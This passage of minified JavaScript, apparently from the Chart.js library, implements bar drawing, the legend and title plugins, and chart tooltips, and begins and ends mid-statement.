i=e.options.borderWidth,r=e.borderSkipped,o=Cr(i);return{t:Fs(r.top,o.top,0,n),r:Fs(r.right,o.right,0,t),b:Fs(r.bottom,o.bottom,0,n),l:Fs(r.left,o.left,0,t)}}(e,n/2,i/2),o=function(e,t,n){const{enableBorderRadius:i}=e.getProps(["enableBorderRadius"]),r=e.options.borderRadius,o=Mr(r),a=Math.min(t,n),s=e.borderSkipped,l=i||Vn(r);return{topLeft:Fs(!l||s.top||s.left,o.topLeft,0,a),topRight:Fs(!l||s.top||s.right,o.topRight,0,a),bottomLeft:Fs(!l||s.bottom||s.left,o.bottomLeft,0,a),bottomRight:Fs(!l||s.bottom||s.right,o.bottomRight,0,a)}}(e,n/2,i/2);return{outer:{x:t.left,y:t.top,w:n,h:i,radius:o},inner:{x:t.left+r.l,y:t.top+r.t,w:n-r.l-r.r,h:i-r.t-r.b,radius:{topLeft:Math.max(0,o.topLeft-Math.max(r.t,r.l)),topRight:Math.max(0,o.topRight-Math.max(r.t,r.r)),bottomLeft:Math.max(0,o.bottomLeft-Math.max(r.b,r.l)),bottomRight:Math.max(0,o.bottomRight-Math.max(r.b,r.r))}}}}function Vs(e,t,n,i){const r=null===t,o=null===n,a=e&&!(r&&o)&&js(e,i);return a&&(r||Oi(t,a.left,a.right))&&(o||Oi(n,a.top,a.bottom))}function Hs(e,t){e.rect(t.x,t.y,t.w,t.h)}function Bs(e,t,n={}){const i=e.x!==n.x?-t:0,r=e.y!==n.y?-t:0,o=(e.x+e.w!==n.x+n.w?t:0)-i,a=(e.y+e.h!==n.y+n.h?t:0)-r;return{x:e.x+i,y:e.y+r,w:e.w+o,h:e.h+a,radius:e.radius}}class Ws extends ja{static id="bar";static defaults={borderSkipped:"start",borderWidth:0,borderRadius:0,inflateAmount:"auto",pointStyle:void 0};static defaultRoutes={backgroundColor:"backgroundColor",borderColor:"borderColor"};constructor(e){super(),this.options=void 0,this.horizontal=void 0,this.base=void 0,this.width=void 0,this.height=void 0,this.inflateAmount=void 0,e&&Object.assign(this,e)}draw(e){const{inflateAmount:t,options:{borderColor:n,backgroundColor:i}}=this,{inner:r,outer:o}=zs(this),a=(s=o.radius).topLeft||s.topRight||s.bottomLeft||s.bottomRight?xr:Hs;var s;e.save(),o.w===r.w&&o.h===r.h||(e.beginPath(),a(e,Bs(o,t,r)),e.clip(),a(e,Bs(r,-t,o)),e.fillStyle=n,e.fill("evenodd")),e.beginPath(),a(e,Bs(r,t)),e.fillStyle=i,e.fill(),e.restore()}inRange(e,t,n){return Vs(this,e,t,n)}inXRange(e,t){return Vs(this,e,null,t)}inYRange(e,t){return Vs(this,null,e,t)}getCenterPoint(e){const{x:t,y:n,base:i,horizontal:r}=this.getProps(["x","y","base","horizontal"],e);return{x:r?(t+i)/2:t,y:r?n:(n+i)/2}}getRange(e){return"x"===e?this.width/2:this.height/2}}const Us=(e,t)=>{let{boxHeight:n=t,boxWidth:i=t}=e;return e.usePointStyle&&(n=Math.min(n,t),i=e.pointStyleWidth||Math.min(i,t)),{boxWidth:i,boxHeight:n,itemHeight:Math.max(t,n)}};class qs extends ja{constructor(e){super(),this._added=!1,this.legendHitBoxes=[],this._hoveredItem=null,this.doughnutMode=!1,this.chart=e.chart,this.options=e.options,this.ctx=e.ctx,this.legendItems=void 0,this.columnSizes=void 0,this.lineWidths=void 0,this.maxHeight=void 0,this.maxWidth=void 0,this.top=void 0,this.bottom=void 0,this.left=void 0,this.right=void 0,this.height=void 0,this.width=void 0,this._margins=void 0,this.position=void 0,this.weight=void 0,this.fullSize=void 0}update(e,t,n){this.maxWidth=e,this.maxHeight=t,this._margins=n,this.setDimensions(),this.buildLabels(),this.fit()}setDimensions(){this.isHorizontal()?(this.width=this.maxWidth,this.left=this._margins.left,this.right=this.width):(this.height=this.maxHeight,this.top=this._margins.top,this.bottom=this.height)}buildLabels(){const e=this.options.labels||{};let t=qn(e.generateLabels,[this.chart],this)||[];e.filter&&(t=t.filter(t=>e.filter(t,this.chart.data))),e.sort&&(t=t.sort((t,n)=>e.sort(t,n,this.chart.data))),this.options.reverse&&t.reverse(),this.legendItems=t}fit(){const{options:e,ctx:t}=this;if(!e.display)return void(this.width=this.height=0);const n=e.labels,i=Or(n.font),r=i.size,o=this._computeTitleHeight(),{boxWidth:a,itemHeight:s}=Us(n,r);let l,c;t.font=i.string,this.isHorizontal()?(l=this.maxWidth,c=this._fitRows(o,r,a,s)+10):(c=this.maxHeight,l=this._fitCols(o,i,a,s)+10),this.width=Math.min(l,e.maxWidth||this.maxWidth),this.height=Math.min(c,e.maxHeight||this.maxHeight)}_fitRows(e,t,n,i){const{ctx:r,maxWidth:o,options:{labels:{padding:a}}}=this,s=this.legendHitBoxes=[],l=this.lineWidths=[0],c=i+a;let u=e;r.textAlign="left",r.textBaseline="middle";let d=-1,h=-c;return this.legendItems.forEach((e,f)=>{const p=n+t/2+r.measureText(e.text).width;(0===f||l[l.length-1]+p+2*a>o)&&(u+=c,l[l.length-(f>0?0:1)]=0,h+=c,d++),s[f]={left:0,top:h,row:d,width:p,height:i},l[l.length-1]+=p+a}),u}_fitCols(e,t,n,i){const{ctx:r,maxHeight:o,options:{labels:{padding:a}}}=this,s=this.legendHitBoxes=[],l=this.columnSizes=[],c=o-e;let u=a,d=0,h=0,f=0,p=0;return this.legendItems.forEach((e,o)=>{const{itemWidth:m,itemHeight:g}=function(e,t,n,i,r){const o=function(e,t,n,i){let r=e.text;r&&"string"!=typeof r&&(r=r.reduce((e,t)=>e.length>t.length?e:t));return t+n.size/2+i.measureText(r).width}(i,e,t,n),a=function(e,t,n){let i=e;"string"!=typeof t.text&&(i=$s(t,n));return i}(r,i,t.lineHeight);return{itemWidth:o,itemHeight:a}}(n,t,r,e,i);o>0&&h+g+2*a>c&&(u+=d+a,l.push({width:d,height:h}),f+=d+a,p++,d=h=0),s[o]={left:f,top:h,col:p,width:m,height:g},d=Math.max(d,m),h+=g+a}),u+=d,l.push({width:d,height:h}),u}adjustHitBoxes(){if(!this.options.display)return;const e=this._computeTitleHeight(),{legendHitBoxes:t,options:{align:n,labels:{padding:i},rtl:r}}=this,o=po(r,this.left,this.width);if(this.isHorizontal()){let r=0,a=zi(n,this.left+i,this.right-this.lineWidths[r]);for(const s of t)r!==s.row&&(r=s.row,a=zi(n,this.left+i,this.right-this.lineWidths[r])),s.top+=this.top+e+i,s.left=o.leftForLtr(o.x(a),s.width),a+=s.width+i}else{let r=0,a=zi(n,this.top+e+i,this.bottom-this.columnSizes[r].height);for(const s of t)s.col!==r&&(r=s.col,a=zi(n,this.top+e+i,this.bottom-this.columnSizes[r].height)),s.top=a,s.left+=this.left+i,s.left=o.leftForLtr(o.x(s.left),s.width),a+=s.height+i}}isHorizontal(){return"top"===this.options.position||"bottom"===this.options.position}draw(){if(this.options.display){const e=this.ctx;fr(e,this),this._draw(),pr(e)}}_draw(){const{options:e,columnSizes:t,lineWidths:n,ctx:i}=this,{align:r,labels:o}=e,a=ar.color,s=po(e.rtl,this.left,this.width),l=Or(o.font),{padding:c}=o,u=l.size,d=u/2;let h;this.drawTitle(),i.textAlign=s.textAlign("left"),i.textBaseline="middle",i.lineWidth=.5,i.font=l.string;const{boxWidth:f,boxHeight:p,itemHeight:m}=Us(o,u),g=this.isHorizontal(),b=this._computeTitleHeight();h=g?{x:zi(r,this.left+c,this.right-n[0]),y:this.top+c+b,line:0}:{x:this.left+c,y:zi(r,this.top+b+c,this.bottom-t[0].height),line:0},mo(this.ctx,e.textDirection);const v=m+c;this.legendItems.forEach((y,x)=>{i.strokeStyle=y.fontColor,i.fillStyle=y.fontColor;const w=i.measureText(y.text).width,_=s.textAlign(y.textAlign||(y.textAlign=o.textAlign)),E=f+d+w;let S=h.x,k=h.y;s.setWidth(this.width),g?x>0&&S+E+c>this.right&&(k=h.y+=v,h.line++,S=h.x=zi(r,this.left+c,this.right-n[h.line])):x>0&&k+v>this.bottom&&(S=h.x=S+t[h.line].width+c,h.line++,k=h.y=zi(r,this.top+b+c,this.bottom-t[h.line].height));if(function(e,t,n){if(isNaN(f)||f<=0||isNaN(p)||p<0)return;i.save();const r=Wn(n.lineWidth,1);if(i.fillStyle=Wn(n.fillStyle,a),i.lineCap=Wn(n.lineCap,"butt"),i.lineDashOffset=Wn(n.lineDashOffset,0),i.lineJoin=Wn(n.lineJoin,"miter"),i.lineWidth=r,i.strokeStyle=Wn(n.strokeStyle,a),i.setLineDash(Wn(n.lineDash,[])),o.usePointStyle){const a={radius:p*Math.SQRT2/2,pointStyle:n.pointStyle,rotation:n.rotation,borderWidth:r},l=s.xPlus(e,f/2);dr(i,a,l,t+d,o.pointStyleWidth&&f)}else{const o=t+Math.max((u-p)/2,0),a=s.leftForLtr(e,f),l=Mr(n.borderRadius);i.beginPath(),Object.values(l).some(e=>0!==e)?xr(i,{x:a,y:o,w:f,h:p,radius:l}):i.rect(a,o,f,p),i.fill(),0!==r&&i.stroke()}i.restore()}(s.x(S),k,y),S=((e,t,n,i)=>e===(i?"left":"right")?n:"center"===e?(t+n)/2:t)(_,S+f+d,g?S+E:this.right,e.rtl),function(e,t,n){yr(i,n.text,e,t+m/2,l,{strikethrough:n.hidden,textAlign:s.textAlign(n.textAlign)})}(s.x(S),k,y),g)h.x+=E+c;else if("string"!=typeof y.text){const e=l.lineHeight;h.y+=$s(y,e)+c}else h.y+=v}),go(this.ctx,e.textDirection)}drawTitle(){const e=this.options,t=e.title,n=Or(t.font),i=Ar(t.padding);if(!t.display)return;const r=po(e.rtl,this.left,this.width),o=this.ctx,a=t.position,s=n.size/2,l=i.top+s;let c,u=this.left,d=this.width;if(this.isHorizontal())d=Math.max(...this.lineWidths),c=this.top+l,u=zi(e.align,u,this.right-d);else{const t=this.columnSizes.reduce((e,t)=>Math.max(e,t.height),0);c=l+zi(e.align,this.top,this.bottom-t-e.labels.padding-this._computeTitleHeight())}const h=zi(a,u,u+d);o.textAlign=r.textAlign(Fi(a)),o.textBaseline="middle",o.strokeStyle=t.color,o.fillStyle=t.color,o.font=n.string,yr(o,t.text,h,c,n)}_computeTitleHeight(){const e=this.options.title,t=Or(e.font),n=Ar(e.padding);return e.display?t.lineHeight+n.height:0}_getLegendItemAt(e,t){let n,i,r;if(Oi(e,this.left,this.right)&&Oi(t,this.top,this.bottom))for(r=this.legendHitBoxes,n=0;n<r.length;++n)if(i=r[n],Oi(e,i.left,i.left+i.width)&&Oi(t,i.top,i.top+i.height))return this.legendItems[n];return null}handleEvent(e){const t=this.options;if(!function(e,t){if(("mousemove"===e||"mouseout"===e)&&(t.onHover||t.onLeave))return!0;if(t.onClick&&("click"===e||"mouseup"===e))return!0;return!1}(e.type,t))return;const n=this._getLegendItemAt(e.x,e.y);if("mousemove"===e.type||"mouseout"===e.type){const i=this._hoveredItem,r=((e,t)=>null!==e&&null!==t&&e.datasetIndex===t.datasetIndex&&e.index===t.index)(i,n);i&&!r&&qn(t.onLeave,[e,i,this],this),this._hoveredItem=n,n&&!r&&qn(t.onHover,[e,n,this],this)}else n&&qn(t.onClick,[e,n,this],this)}}function $s(e,t){return t*(e.text?e.text.length:0)}var Ys={id:"legend",_element:qs,start(e,t,n){const i=e.legend=new qs({ctx:e.ctx,options:n,chart:e});ya.configure(e,i,n),ya.addBox(e,i)},stop(e){ya.removeBox(e,e.legend),delete e.legend},beforeUpdate(e,t,n){const i=e.legend;ya.configure(e,i,n),i.options=n},afterUpdate(e){const t=e.legend;t.buildLabels(),t.adjustHitBoxes()},afterEvent(e,t){t.replay||e.legend.handleEvent(t.event)},defaults:{display:!0,position:"top",align:"center",fullSize:!0,reverse:!1,weight:1e3,onClick(e,t,n){const i=t.datasetIndex,r=n.chart;r.isDatasetVisible(i)?(r.hide(i),t.hidden=!0):(r.show(i),t.hidden=!1)},onHover:null,onLeave:null,labels:{color:e=>e.chart.options.color,boxWidth:40,padding:10,generateLabels(e){const t=e.data.datasets,{labels:{usePointStyle:n,pointStyle:i,textAlign:r,color:o,useBorderRadius:a,borderRadius:s}}=e.legend.options;return e._getSortedDatasetMetas().map(e=>{const l=e.controller.getStyle(n?0:void 0),c=Ar(l.borderWidth);return{text:t[e.index].label,fillStyle:l.backgroundColor,fontColor:o,hidden:!e.visible,lineCap:l.borderCapStyle,lineDash:l.borderDash,lineDashOffset:l.borderDashOffset,lineJoin:l.borderJoinStyle,lineWidth:(c.width+c.height)/4,strokeStyle:l.borderColor,pointStyle:i||l.pointStyle,rotation:l.rotation,textAlign:r||l.textAlign,borderRadius:a&&(s||l.borderRadius),datasetIndex:e.index}},this)}},title:{color:e=>e.chart.options.color,display:!1,position:"center",text:""}},descriptors:{_scriptable:e=>!e.startsWith("on"),labels:{_scriptable:e=>!["generateLabels","filter","sort"].includes(e)}}};class Zs extends ja{constructor(e){super(),this.chart=e.chart,this.options=e.options,this.ctx=e.ctx,this._padding=void 0,this.top=void 0,this.bottom=void 0,this.left=void 0,this.right=void 0,this.width=void 0,this.height=void 0,this.position=void 0,this.weight=void 0,this.fullSize=void 0}update(e,t){const n=this.options;if(this.left=0,this.top=0,!n.display)return void(this.width=this.height=this.right=this.bottom=0);this.width=this.right=e,this.height=this.bottom=t;const i=zn(n.text)?n.text.length:1;this._padding=Ar(n.padding);const r=i*Or(n.font).lineHeight+this._padding.height;this.isHorizontal()?this.height=r:this.width=r}isHorizontal(){const e=this.options.position;return"top"===e||"bottom"===e}_drawArgs(e){const{top:t,left:n,bottom:i,right:r,options:o}=this,a=o.align;let s,l,c,u=0;return this.isHorizontal()?(l=zi(a,n,r),c=t+e,s=r-n):("left"===o.position?(l=n+e,c=zi(a,i,t),u=-.5*ai):(l=r-e,c=zi(a,t,i),u=.5*ai),s=i-t),{titleX:l,titleY:c,maxWidth:s,rotation:u}}draw(){const e=this.ctx,t=this.options;if(!t.display)return;const n=Or(t.font),i=n.lineHeight/2+this._padding.top,{titleX:r,titleY:o,maxWidth:a,rotation:s}=this._drawArgs(i);yr(e,t.text,0,0,n,{color:t.color,maxWidth:a,rotation:s,textAlign:Fi(t.align),textBaseline:"middle",translation:[r,o]})}}var Gs={id:"title",_element:Zs,start(e,t,n){!function(e,t){const n=new Zs({ctx:e.ctx,options:t,chart:e});ya.configure(e,n,t),ya.addBox(e,n),e.titleBlock=n}(e,n)},stop(e){const t=e.titleBlock;ya.removeBox(e,t),delete e.titleBlock},beforeUpdate(e,t,n){const i=e.titleBlock;ya.configure(e,i,n),i.options=n},defaults:{align:"center",display:!1,font:{weight:"bold"},fullSize:!0,padding:10,position:"top",text:"",weight:2e3},defaultRoutes:{color:"color"},descriptors:{_scriptable:!0,_indexable:!1}};new WeakMap;const Xs={average(e){if(!e.length)return!1;let t,n,i=new Set,r=0,o=0;for(t=0,n=e.length;t<n;++t){const n=e[t].element;if(n&&n.hasValue()){const e=n.tooltipPosition();i.add(e.x),r+=e.y,++o}}if(0===o||0===i.size)return!1;const a=[...i].reduce((e,t)=>e+t)/i.size;return{x:a,y:r/o}},nearest(e,t){if(!e.length)return!1;let n,i,r,o=t.x,a=t.y,s=Number.POSITIVE_INFINITY;for(n=0,i=e.length;n<i;++n){const i=e[n].element;if(i&&i.hasValue()){const e=Si(t,i.getCenterPoint());e<s&&(s=e,r=i)}}if(r){const e=r.tooltipPosition();o=e.x,a=e.y}return{x:o,y:a}}};function Ks(e,t){return t&&(zn(t)?Array.prototype.push.apply(e,t):e.push(t)),e}function Js(e){return("string"==typeof e||e instanceof String)&&e.indexOf("\n")>-1?e.split("\n"):e}function Qs(e,t){const{element:n,datasetIndex:i,index:r}=t,o=e.getDatasetMeta(i).controller,{label:a,value:s}=o.getLabelAndValue(r);return{chart:e,label:a,parsed:o.getParsed(r),raw:e.data.datasets[i].data[r],formattedValue:s,dataset:o.getDataset(),dataIndex:r,datasetIndex:i,element:n}}function el(e,t){const n=e.chart.ctx,{body:i,footer:r,title:o}=e,{boxWidth:a,boxHeight:s}=t,l=Or(t.bodyFont),c=Or(t.titleFont),u=Or(t.footerFont),d=o.length,h=r.length,f=i.length,p=Ar(t.padding);let m=p.height,g=0,b=i.reduce((e,t)=>e+t.before.length+t.lines.length+t.after.length,0);if(b+=e.beforeBody.length+e.afterBody.length,d&&(m+=d*c.lineHeight+(d-1)*t.titleSpacing+t.titleMarginBottom),b){m+=f*(t.displayColors?Math.max(s,l.lineHeight):l.lineHeight)+(b-f)*l.lineHeight+(b-1)*t.bodySpacing}h&&(m+=t.footerMarginTop+h*u.lineHeight+(h-1)*t.footerSpacing);let v=0;const y=function(e){g=Math.max(g,n.measureText(e).width+v)};return n.save(),n.font=c.string,$n(e.title,y),n.font=l.string,$n(e.beforeBody.concat(e.afterBody),y),v=t.displayColors?a+2+t.boxPadding:0,$n(i,e=>{$n(e.before,y),$n(e.lines,y),$n(e.after,y)}),v=0,n.font=u.string,$n(e.footer,y),n.restore(),g+=p.width,{width:g,height:m}}function tl(e,t,n,i){const{x:r,width:o}=n,{width:a,chartArea:{left:s,right:l}}=e;let c="center";return"center"===i?c=r<=(s+l)/2?"left":"right":r<=o/2?c="left":r>=a-o/2&&(c="right"),function(e,t,n,i){const{x:r,width:o}=i,a=n.caretSize+n.caretPadding;return"left"===e&&r+o+a>t.width||"right"===e&&r-o-a<0||void 0}(c,e,t,n)&&(c="center"),c}function nl(e,t,n){const i=n.yAlign||t.yAlign||function(e,t){const{y:n,height:i}=t;return n<i/2?"top":n>e.height-i/2?"bottom":"center"}(e,n);return{xAlign:n.xAlign||t.xAlign||tl(e,t,n,i),yAlign:i}}function il(e,t,n,i){const{caretSize:r,caretPadding:o,cornerRadius:a}=e,{xAlign:s,yAlign:l}=n,c=r+o,{topLeft:u,topRight:d,bottomLeft:h,bottomRight:f}=Mr(a);let p=function(e,t){let{x:n,width:i}=e;return"right"===t?n-=i:"center"===t&&(n-=i/2),n}(t,s);const m=function(e,t,n){let{y:i,height:r}=e;return"top"===t?i+=n:i-="bottom"===t?r+n:r/2,i}(t,l,c);return"center"===l?"left"===s?p+=c:"right"===s&&(p-=c):"left"===s?p-=Math.max(u,h)+r:"right"===s&&(p+=Math.max(d,f)+r),{x:Ai(p,0,i.width-t.width),y:Ai(m,0,i.height-t.height)}}function rl(e,t,n){const i=Ar(n.padding);return"center"===t?e.x+e.width/2:"right"===t?e.x+e.width-i.right:e.x+i.left}function ol(e){return Ks([],Js(e))}function al(e,t){const n=t&&t.dataset&&t.dataset.tooltip&&t.dataset.tooltip.callbacks;return n?e.override(n):e}const sl={beforeTitle:Ln,title(e){if(e.length>0){const t=e[0],n=t.chart.data.labels,i=n?n.length:0;if(this&&this.options&&"dataset"===this.options.mode)return t.dataset.label||"";if(t.label)return t.label;if(i>0&&t.dataIndex<i)return n[t.dataIndex]}return""},afterTitle:Ln,beforeBody:Ln,beforeLabel:Ln,label(e){if(this&&this.options&&"dataset"===this.options.mode)return e.label+": "+e.formattedValue||e.formattedValue;let t=e.dataset.label||"";t&&(t+=": ");const n=e.formattedValue;return Fn(n)||(t+=n),t},labelColor(e){const t=e.chart.getDatasetMeta(e.datasetIndex).controller.getStyle(e.dataIndex);return{borderColor:t.borderColor,backgroundColor:t.backgroundColor,borderWidth:t.borderWidth,borderDash:t.borderDash,borderDashOffset:t.borderDashOffset,borderRadius:0}},labelTextColor(){return this.options.bodyColor},labelPointStyle(e){const t=e.chart.getDatasetMeta(e.datasetIndex).controller.getStyle(e.dataIndex);return{pointStyle:t.pointStyle,rotation:t.rotation}},afterLabel:Ln,afterBody:Ln,beforeFooter:Ln,footer:Ln,afterFooter:Ln};function ll(e,t,n,i){const r=e[t].call(n,i);return void 0===r?sl[t].call(n,i):r}class cl extends ja{static positioners=Xs;constructor(e){super(),this.opacity=0,this._active=[],this._eventPosition=void 0,this._size=void 0,this._cachedAnimations=void 0,this._tooltipItems=[],this.$animations=void 0,this.$context=void 0,this.chart=e.chart,this.options=e.options,this.dataPoints=void 0,this.title=void 0,this.beforeBody=void 0,this.body=void 0,this.afterBody=void 0,this.footer=void 0,this.xAlign=void 0,this.yAlign=void 0,this.x=void 0,this.y=void 0,this.height=void 0,this.width=void 0,this.caretX=void 0,this.caretY=void 0,this.labelColors=void 0,this.labelPointStyles=void 0,this.labelTextColors=void 0}initialize(e){this.options=e,this._cachedAnimations=void 0,this.$context=void 0}_resolveAnimations(){const e=this._cachedAnimations;if(e)return e;const t=this.chart,n=this.options.setContext(this.getContext()),i=n.enabled&&t.options.animation&&n.animations,r=new To(this.chart,i);return i._cacheable&&(this._cachedAnimations=Object.freeze(r)),r}getContext(){return this.$context||(this.$context=(e=this.chart.getContext(),t=this,n=this._tooltipItems,Tr(e,{tooltip:t,tooltipItems:n,type:"tooltip"})));var e,t,n}getTitle(e,t){const{callbacks:n}=t,i=ll(n,"beforeTitle",this,e),r=ll(n,"title",this,e),o=ll(n,"afterTitle",this,e);let a=[];return a=Ks(a,Js(i)),a=Ks(a,Js(r)),a=Ks(a,Js(o)),a}getBeforeBody(e,t){return ol(ll(t.callbacks,"beforeBody",this,e))}getBody(e,t){const{callbacks:n}=t,i=[];return $n(e,e=>{const t={before:[],lines:[],after:[]},r=al(n,e);Ks(t.before,Js(ll(r,"beforeLabel",this,e))),Ks(t.lines,ll(r,"label",this,e)),Ks(t.after,Js(ll(r,"afterLabel",this,e))),i.push(t)}),i}getAfterBody(e,t){return ol(ll(t.callbacks,"afterBody",this,e))}getFooter(e,t){const{callbacks:n}=t,i=ll(n,"beforeFooter",this,e),r=ll(n,"footer",this,e),o=ll(n,"afterFooter",this,e);let a=[];return a=Ks(a,Js(i)),a=Ks(a,Js(r)),a=Ks(a,Js(o)),a}_createItems(e){const t=this._active,n=this.chart.data,i=[],r=[],o=[];let a,s,l=[];for(a=0,s=t.length;a<s;++a)l.push(Qs(this.chart,t[a]));return e.filter&&(l=l.filter((t,i,r)=>e.filter(t,i,r,n))),e.itemSort&&(l=l.sort((t,i)=>e.itemSort(t,i,n))),$n(l,t=>{const n=al(e.callbacks,t);i.push(ll(n,"labelColor",this,t)),r.push(ll(n,"labelPointStyle",this,t)),o.push(ll(n,"labelTextColor",this,t))}),this.labelColors=i,this.labelPointStyles=r,this.labelTextColors=o,this.dataPoints=l,l}update(e,t){const n=this.options.setContext(this.getContext()),i=this._active;let r,o=[];if(i.length){const e=Xs[n.position].call(this,i,this._eventPosition);o=this._createItems(n),this.title=this.getTitle(o,n),this.beforeBody=this.getBeforeBody(o,n),this.body=this.getBody(o,n),this.afterBody=this.getAfterBody(o,n),this.footer=this.getFooter(o,n);const t=this._size=el(this,n),a=Object.assign({},e,t),s=nl(this.chart,n,a),l=il(n,a,s,this.chart);this.xAlign=s.xAlign,this.yAlign=s.yAlign,r={opacity:1,x:l.x,y:l.y,width:t.width,height:t.height,caretX:e.x,caretY:e.y}}else 0!==this.opacity&&(r={opacity:0});this._tooltipItems=o,this.$context=void 0,r&&this._resolveAnimations().update(this,r),e&&n.external&&n.external.call(this,{chart:this.chart,tooltip:this,replay:t})}drawCaret(e,t,n,i){const r=this.getCaretPosition(e,n,i);t.lineTo(r.x1,r.y1),t.lineTo(r.x2,r.y2),t.lineTo(r.x3,r.y3)}getCaretPosition(e,t,n){const{xAlign:i,yAlign:r}=this,{caretSize:o,cornerRadius:a}=n,{topLeft:s,topRight:l,bottomLeft:c,bottomRight:u}=Mr(a),{x:d,y:h}=e,{width:f,height:p}=t;let m,g,b,v,y,x;return"center"===r?(y=h+p/2,"left"===i?(m=d,g=m-o,v=y+o,x=y-o):(m=d+f,g=m+o,v=y-o,x=y+o),b=m):(g="left"===i?d+Math.max(s,c)+o:"right"===i?d+f-Math.max(l,u)-o:this.caretX,"top"===r?(v=h,y=v-o,m=g-o,b=g+o):(v=h+p,y=v+o,m=g+o,b=g-o),x=v),{x1:m,x2:g,x3:b,y1:v,y2:y,y3:x}}drawTitle(e,t,n){const i=this.title,r=i.length;let o,a,s;if(r){const l=po(n.rtl,this.x,this.width);for(e.x=rl(this,n.titleAlign,n),t.textAlign=l.textAlign(n.titleAlign),t.textBaseline="middle",o=Or(n.titleFont),a=n.titleSpacing,t.fillStyle=n.titleColor,t.font=o.string,s=0;s<r;++s)t.fillText(i[s],l.x(e.x),e.y+o.lineHeight/2),e.y+=o.lineHeight+a,s+1===r&&(e.y+=n.titleMarginBottom-a)}}_drawColorBox(e,t,n,i,r){const o=this.labelColors[n],a=this.labelPointStyles[n],{boxHeight:s,boxWidth:l}=r,c=Or(r.bodyFont),u=rl(this,"left",r),d=i.x(u),h=s<c.lineHeight?(c.lineHeight-s)/2:0,f=t.y+h;if(r.usePointStyle){const t={radius:Math.min(l,s)/2,pointStyle:a.pointStyle,rotation:a.rotation,borderWidth:1},n=i.leftForLtr(d,l)+l/2,c=f+s/2;e.strokeStyle=r.multiKeyBackground,e.fillStyle=r.multiKeyBackground,ur(e,t,n,c),e.strokeStyle=o.borderColor,e.fillStyle=o.backgroundColor,ur(e,t,n,c)}else{e.lineWidth=Vn(o.borderWidth)?Math.max(...Object.values(o.borderWidth)):o.borderWidth||1,e.strokeStyle=o.borderColor,e.setLineDash(o.borderDash||[]),e.lineDashOffset=o.borderDashOffset||0;const t=i.leftForLtr(d,l),n=i.leftForLtr(i.xPlus(d,1),l-2),a=Mr(o.borderRadius);Object.values(a).some(e=>0!==e)?(e.beginPath(),e.fillStyle=r.multiKeyBackground,xr(e,{x:t,y:f,w:l,h:s,radius:a}),e.fill(),e.stroke(),e.fillStyle=o.backgroundColor,e.beginPath(),xr(e,{x:n,y:f+1,w:l-2,h:s-2,radius:a}),e.fill()):(e.fillStyle=r.multiKeyBackground,e.fillRect(t,f,l,s),e.strokeRect(t,f,l,s),e.fillStyle=o.backgroundColor,e.fillRect(n,f+1,l-2,s-2))}e.fillStyle=this.labelTextColors[n]}drawBody(e,t,n){const{body:i}=this,{bodySpacing:r,bodyAlign:o,displayColors:a,boxHeight:s,boxWidth:l,boxPadding:c}=n,u=Or(n.bodyFont);let d=u.lineHeight,h=0;const f=po(n.rtl,this.x,this.width),p=function(n){t.fillText(n,f.x(e.x+h),e.y+d/2),e.y+=d+r},m=f.textAlign(o);let g,b,v,y,x,w,_;for(t.textAlign=o,t.textBaseline="middle",t.font=u.string,e.x=rl(this,m,n),t.fillStyle=n.bodyColor,$n(this.beforeBody,p),h=a&&"right"!==m?"center"===o?l/2+c:l+2+c:0,y=0,w=i.length;y<w;++y){for(g=i[y],b=this.labelTextColors[y],t.fillStyle=b,$n(g.before,p),v=g.lines,a&&v.length&&(this._drawColorBox(t,e,y,f,n),d=Math.max(u.lineHeight,s)),x=0,_=v.length;x<_;++x)p(v[x]),d=u.lineHeight;$n(g.after,p)}h=0,d=u.lineHeight,$n(this.afterBody,p),e.y-=r}drawFooter(e,t,n){const i=this.footer,r=i.length;let o,a;if(r){const s=po(n.rtl,this.x,this.width);for(e.x=rl(this,n.footerAlign,n),e.y+=n.footerMarginTop,t.textAlign=s.textAlign(n.footerAlign),t.textBaseline="middle",o=Or(n.footerFont),t.fillStyle=n.footerColor,t.font=o.string,a=0;a<r;++a)t.fillText(i[a],s.x(e.x),e.y+o.lineHeight/2),e.y+=o.lineHeight+n.footerSpacing}}drawBackground(e,t,n,i){const{xAlign:r,yAlign:o}=this,{x:a,y:s}=e,{width:l,height:c}=n,{topLeft:u,topRight:d,bottomLeft:h,bottomRight:f}=Mr(i.cornerRadius);t.fillStyle=i.backgroundColor,t.strokeStyle=i.borderColor,t.lineWidth=i.borderWidth,t.beginPath(),t.moveTo(a+u,s),"top"===o&&this.drawCaret(e,t,n,i),t.lineTo(a+l-d,s),t.quadraticCurveTo(a+l,s,a+l,s+d),"center"===o&&"right"===r&&this.drawCaret(e,t,n,i),t.lineTo(a+l,s+c-f),t.quadraticCurveTo(a+l,s+c,a+l-f,s+c),"bottom"===o&&this.drawCaret(e,t,n,i),t.lineTo(a+h,s+c),t.quadraticCurveTo(a,s+c,a,s+c-h),"center"===o&&"left"===r&&this.drawCaret(e,t,n,i),t.lineTo(a,s+u),t.quadraticCurveTo(a,s,a+u,s),t.closePath(),t.fill(),i.borderWidth>0&&t.stroke()}_updateAnimationTarget(e){const t=this.chart,n=this.$animations,i=n&&n.x,r=n&&n.y;if(i||r){const n=Xs[e.position].call(this,this._active,this._eventPosition);if(!n)return;const o=this._size=el(this,e),a=Object.assign({},n,this._size),s=nl(t,e,a),l=il(e,a,s,t);i._to===l.x&&r._to===l.y||(this.xAlign=s.xAlign,this.yAlign=s.yAlign,this.width=o.width,this.height=o.height,this.caretX=n.x,this.caretY=n.y,this._resolveAnimations().update(this,l))}}_willRender(){return!!this.opacity}draw(e){const t=this.options.setContext(this.getContext());let n=this.opacity;if(!n)return;this._updateAnimationTarget(t);const i={width:this.width,height:this.height},r={x:this.x,y:this.y};n=Math.abs(n)<.001?0:n;const o=Ar(t.padding),a=this.title.length||this.beforeBody.length||this.body.length||this.afterBody.length||this.footer.length;t.enabled&&a&&(e.save(),e.globalAlpha=n,this.drawBackground(r,e,i,t),mo(e,t.textDirection),r.y+=o.top,this.drawTitle(r,e,t),this.drawBody(r,e,t),this.drawFooter(r,e,t),go(e,t.textDirection),e.restore())}getActiveElements(){return this._active||[]}setActiveElements(e,t){const n=this._active,i=e.map(({datasetIndex:e,index:t})=>{const n=this.chart.getDatasetMeta(e);if(!n)throw new Error("Cannot find a dataset at index "+e);return{datasetIndex:e,element:n.data[t],index:t}}),r=!Yn(n,i),o=this._positionChanged(i,t);(r||o)&&(this._active=i,this._eventPosition=t,this._ignoreReplayEvents=!0,this.update(!0))}handleEvent(e,t,n=!0){if(t&&this._ignoreReplayEvents)return!1;this._ignoreReplayEvents=!1;const 